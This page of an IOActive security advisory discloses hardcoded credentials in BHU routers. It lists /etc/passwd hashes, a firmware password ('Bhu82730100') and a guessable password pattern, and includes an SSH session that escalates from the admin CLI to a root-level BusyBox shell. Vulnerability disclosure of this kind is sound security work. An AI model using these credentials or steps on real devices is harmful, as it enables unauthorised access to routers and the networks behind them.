IOActive®
Since the credentials are hardcoded in binary files, they cannot be changed, and if they are disclosed, the user will not be able to change them and close the security hole.
IOActive could not confirm whether the hardcoded credentials were the same across all of the routers or unique per router. However, if the passwords follow the same password policy, it would be trivial for an attacker to successfully guess other routers' hardcoded passwords ("Bhu" or "bmc" followed by 8 digits).
Default passwords in '/etc/passwd':
bhuroot:1a94f374410c7d33de8e3d8d03945c7e:0:0:root:/root:/bin/sh admin:21232f297a57a5a743894a0e4a801fc3:110:110:admin:/tmp/user/admin:/usr/ sbin/scli
The first MD5 hashed password for the bhuroot user is not known by the owner of the router and cannot be updated. The MD5 hashed password for the user admin is 'admin'.
IOActive found the following hardcoded password in /usr/sbin/cli: 'Bhu82730100'. This password can be used when issuing the super command on the scli:
$ ssh admin@192.168.62.1 admin@192.168.62.1's password: (entered 'admin' default password in passwd) Welcome to BHU Simple Command Line />? Available command: help This is help! ? This is help! quit Quit cli! exit Quit cli! cd Change directory of dms! show Show detail of current directory! ls Show detail of current directory! set Set properties values of current directory! cmd List or execute cmd! op List or execute dms command! del Delete the table! pwd show the path of current directory! super Quit to Linux shell! desc Describe cmd or table! />super Pass: (entered 'Bhu82730100' hardcoded in scli) BusyBox v1.19.4 (2015-09-05 12:01:45 CST) built-in shell (ash) Enter 'help' for a list of built-in commands. $ echo $USER admin
© IOActive, Inc. All Rights Reserved [18]